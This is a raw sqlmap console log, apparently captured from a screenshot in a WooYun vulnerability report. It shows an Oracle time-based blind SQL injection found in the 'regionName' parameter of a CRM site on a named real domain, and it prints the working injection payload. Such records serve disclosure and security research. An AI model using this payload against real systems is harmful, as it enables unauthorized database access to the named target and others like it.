 [00:09:43] [INFO] parsing HTTP request from '334'
[00:09:43] [WARNING] provided value for parameter 'regionName' is empty. Please,
 always use only valid parameter values so sqlmap could be able to run properly
[00:09:43] [WARNING] provided value for parameter 'comments' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[00:09:43] [WARNING] provided value for parameter 'status' is empty. Please, alw
ays use only valid parameter values so sqlmap could be able to run properly
[00:09:43] [INFO] resuming back-end DBMS 'oracle'
[00:09:43] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: regionName (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: initSearch=true&orgId=108000000&_search=false&nd=1436695917274&rows
=20&page=1&sidx=regionId&sord=asc&regionName=%' AND 9709=DBMS_PIPE.RECEIVE_MESSA
GE(CHR(81)||CHR(108)||CHR(116)||CHR(118),5) AND '%'='&comments=&status=
---
[00:09:43] [INFO] the back-end DBMS is Oracle
web application technology: Tomcat 5.0, JSP, Servlet 2.5
back-end DBMS: Oracle
[00:09:43] [INFO] fetched data logged to text files under 'C:\Users\py\.sqlmap\o
utput\crm.tv.tcl.com'
[*] shutting down at 00:09:43
F:\allstart\sqlmap>_
www.wooyun.org